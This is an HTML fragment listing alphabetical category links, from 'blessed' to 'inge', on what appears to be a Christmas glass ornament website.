	<li class="cat-item cat-item-2280"><a href="https://christmasornamentglass.org/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://christmasornamentglass.org/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://christmasornamentglass.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://christmasornamentglass.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://christmasornamentglass.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://christmasornamentglass.org/category/blumchen/" >blumchen</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://christmasornamentglass.org/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://christmasornamentglass.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://christmasornamentglass.org/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://christmasornamentglass.org/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmasornamentglass.org/category/bombki/" >bombki</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://christmasornamentglass.org/category/boro/" >boro</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://christmasornamentglass.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://christmasornamentglass.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://christmasornamentglass.org/category/boxesantique/" >boxesantique</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://christmasornamentglass.org/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://christmasornamentglass.org/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://christmasornamentglass.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://christmasornamentglass.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://christmasornamentglass.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://christmasornamentglass.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://christmasornamentglass.org/category/bucella/" >bucella</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://christmasornamentglass.org/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://christmasornamentglass.org/category/buoy/" >buoy</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://christmasornamentglass.org/category/burtons/" >burton&#039;s</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://christmasornamentglass.org/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://christmasornamentglass.org/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://christmasornamentglass.org/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://christmasornamentglass.org/category/c1800s/" >c1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://christmasornamentglass.org/category/cairn/" >cairn</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://christmasornamentglass.org/category/calligraphy/" >calligraphy</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://christmasornamentglass.org/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://christmasornamentglass.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://christmasornamentglass.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://christmasornamentglass.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://christmasornamentglass.org/category/carlini/" >carlini</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://christmasornamentglass.org/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christmasornamentglass.org/category/carolers/" >carolers</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://christmasornamentglass.org/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://christmasornamentglass.org/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://christmasornamentglass.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://christmasornamentglass.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://christmasornamentglass.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://christmasornamentglass.org/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://christmasornamentglass.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://christmasornamentglass.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://christmasornamentglass.org/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://christmasornamentglass.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://christmasornamentglass.org/category/charlottes/" >charlotte&#039;s</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://christmasornamentglass.org/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://christmasornamentglass.org/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://christmasornamentglass.org/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://christmasornamentglass.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://christmasornamentglass.org/category/christmaschristopher/" >christmaschristopher</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://christmasornamentglass.org/category/christoper/" >christoper</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://christmasornamentglass.org/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://christmasornamentglass.org/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://christmasornamentglass.org/category/christopter/" >christopter</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://christmasornamentglass.org/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://christmasornamentglass.org/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://christmasornamentglass.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://christmasornamentglass.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://christmasornamentglass.org/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://christmasornamentglass.org/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://christmasornamentglass.org/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://christmasornamentglass.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://christmasornamentglass.org/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://christmasornamentglass.org/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://christmasornamentglass.org/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://christmasornamentglass.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://christmasornamentglass.org/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://christmasornamentglass.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://christmasornamentglass.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://christmasornamentglass.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://christmasornamentglass.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://christmasornamentglass.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://christmasornamentglass.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://christmasornamentglass.org/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://christmasornamentglass.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://christmasornamentglass.org/category/copic/" >copic</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://christmasornamentglass.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://christmasornamentglass.org/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://christmasornamentglass.org/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://christmasornamentglass.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://christmasornamentglass.org/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://christmasornamentglass.org/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://christmasornamentglass.org/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://christmasornamentglass.org/category/crankin/" >crankin</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://christmasornamentglass.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://christmasornamentglass.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://christmasornamentglass.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://christmasornamentglass.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://christmasornamentglass.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://christmasornamentglass.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://christmasornamentglass.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://christmasornamentglass.org/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://christmasornamentglass.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://christmasornamentglass.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://christmasornamentglass.org/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christmasornamentglass.org/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://christmasornamentglass.org/category/daum-pate-de-verre-glass-crystal-kids-sledding-christmas/" >daum-pate-de-verre-glass-crystal-kids-sledding-christmas</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://christmasornamentglass.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://christmasornamentglass.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://christmasornamentglass.org/category/debbee/" >debbee</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://christmasornamentglass.org/category/debrekht/" >debrekht</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://christmasornamentglass.org/category/decarlini/" >decarlini</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://christmasornamentglass.org/category/decoarative/" >decoarative</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://christmasornamentglass.org/category/decoart/" >decoart</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://christmasornamentglass.org/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://christmasornamentglass.org/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://christmasornamentglass.org/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://christmasornamentglass.org/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://christmasornamentglass.org/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://christmasornamentglass.org/category/delemare/" >delemare</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://christmasornamentglass.org/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://christmasornamentglass.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://christmasornamentglass.org/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://christmasornamentglass.org/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://christmasornamentglass.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://christmasornamentglass.org/category/dicarlini/" >dicarlini</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://christmasornamentglass.org/category/didae/" >didae</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://christmasornamentglass.org/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://christmasornamentglass.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://christmasornamentglass.org/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://christmasornamentglass.org/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://christmasornamentglass.org/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://christmasornamentglass.org/category/dioramas/" >dioramas</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://christmasornamentglass.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://christmasornamentglass.org/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://christmasornamentglass.org/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://christmasornamentglass.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://christmasornamentglass.org/category/dollartree/" >dollartree</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://christmasornamentglass.org/category/dollywood/" >dollywood</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://christmasornamentglass.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://christmasornamentglass.org/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmasornamentglass.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://christmasornamentglass.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://christmasornamentglass.org/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://christmasornamentglass.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://christmasornamentglass.org/category/dyetrans/" >dyetrans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://christmasornamentglass.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://christmasornamentglass.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://christmasornamentglass.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://christmasornamentglass.org/category/eggeling/" >eggeling</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://christmasornamentglass.org/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://christmasornamentglass.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://christmasornamentglass.org/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://christmasornamentglass.org/category/embossing/" >embossing</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://christmasornamentglass.org/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://christmasornamentglass.org/category/enrico/" >enrico</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://christmasornamentglass.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://christmasornamentglass.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://christmasornamentglass.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://christmasornamentglass.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://christmasornamentglass.org/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://christmasornamentglass.org/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://christmasornamentglass.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://christmasornamentglass.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://christmasornamentglass.org/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://christmasornamentglass.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://christmasornamentglass.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://christmasornamentglass.org/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://christmasornamentglass.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://christmasornamentglass.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://christmasornamentglass.org/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://christmasornamentglass.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://christmasornamentglass.org/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://christmasornamentglass.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://christmasornamentglass.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://christmasornamentglass.org/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://christmasornamentglass.org/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://christmasornamentglass.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://christmasornamentglass.org/category/faroy/" >faroy</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://christmasornamentglass.org/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://christmasornamentglass.org/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://christmasornamentglass.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://christmasornamentglass.org/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://christmasornamentglass.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://christmasornamentglass.org/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://christmasornamentglass.org/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://christmasornamentglass.org/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christmasornamentglass.org/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://christmasornamentglass.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://christmasornamentglass.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://christmasornamentglass.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://christmasornamentglass.org/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://christmasornamentglass.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://christmasornamentglass.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://christmasornamentglass.org/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://christmasornamentglass.org/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://christmasornamentglass.org/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://christmasornamentglass.org/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://christmasornamentglass.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://christmasornamentglass.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmasornamentglass.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://christmasornamentglass.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://christmasornamentglass.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://christmasornamentglass.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-1927 current-cat"><a href="https://christmasornamentglass.org/category/fuchsia/" >fuchsia</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://christmasornamentglass.org/category/fusable/" >fusable</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://christmasornamentglass.org/category/fusd/" >fusd</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://christmasornamentglass.org/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://christmasornamentglass.org/category/gablonz/" >gablonz</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://christmasornamentglass.org/category/gablonzer/" >gablonzer</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://christmasornamentglass.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://christmasornamentglass.org/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://christmasornamentglass.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://christmasornamentglass.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://christmasornamentglass.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://christmasornamentglass.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://christmasornamentglass.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://christmasornamentglass.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://christmasornamentglass.org/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://christmasornamentglass.org/category/gingham/" >gingham</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://christmasornamentglass.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://christmasornamentglass.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://christmasornamentglass.org/category/glassblowing/" >glassblowing</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://christmasornamentglass.org/category/glassofvenice/" >glassofvenice</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://christmasornamentglass.org/category/glassor/" >glassor</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://christmasornamentglass.org/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://christmasornamentglass.org/category/glitterazzi/" >glitterazzi</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://christmasornamentglass.org/category/glittering/" >glittering</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://christmasornamentglass.org/category/glitzy/" >glitzy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://christmasornamentglass.org/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://christmasornamentglass.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://christmasornamentglass.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://christmasornamentglass.org/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://christmasornamentglass.org/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://christmasornamentglass.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://christmasornamentglass.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://christmasornamentglass.org/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://christmasornamentglass.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://christmasornamentglass.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://christmasornamentglass.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://christmasornamentglass.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://christmasornamentglass.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://christmasornamentglass.org/category/growmie/" >growmie</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://christmasornamentglass.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://christmasornamentglass.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://christmasornamentglass.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://christmasornamentglass.org/category/hand-crafted/" >hand-crafted</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://christmasornamentglass.org/category/handblown/" >handblown</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://christmasornamentglass.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://christmasornamentglass.org/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://christmasornamentglass.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://christmasornamentglass.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christmasornamentglass.org/category/harbour/" >harbour</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://christmasornamentglass.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://christmasornamentglass.org/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://christmasornamentglass.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://christmasornamentglass.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://christmasornamentglass.org/category/heartfully/" >heartfully</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://christmasornamentglass.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://christmasornamentglass.org/category/helwig/" >helwig</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://christmasornamentglass.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://christmasornamentglass.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://christmasornamentglass.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://christmasornamentglass.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://christmasornamentglass.org/category/hohiya/" >hohiya</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmasornamentglass.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://christmasornamentglass.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://christmasornamentglass.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://christmasornamentglass.org/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://christmasornamentglass.org/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://christmasornamentglass.org/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://christmasornamentglass.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://christmasornamentglass.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://christmasornamentglass.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://christmasornamentglass.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://christmasornamentglass.org/category/hugegigantic/" >hugegigantic</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://christmasornamentglass.org/category/hummel/" >hummel</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://christmasornamentglass.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://christmasornamentglass.org/category/husar/" >husar</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://christmasornamentglass.org/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://christmasornamentglass.org/category/icicles/" >icicles</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://christmasornamentglass.org/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://christmasornamentglass.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://christmasornamentglass.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://christmasornamentglass.org/category/ilovetocreate/" >ilovetocreate</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://christmasornamentglass.org/category/impress/" >impress</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://christmasornamentglass.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://christmasornamentglass.org/category/indent/" >indent</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://christmasornamentglass.org/category/indented/" >indented</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://christmasornamentglass.org/category/inge/" >inge</a>
</li>
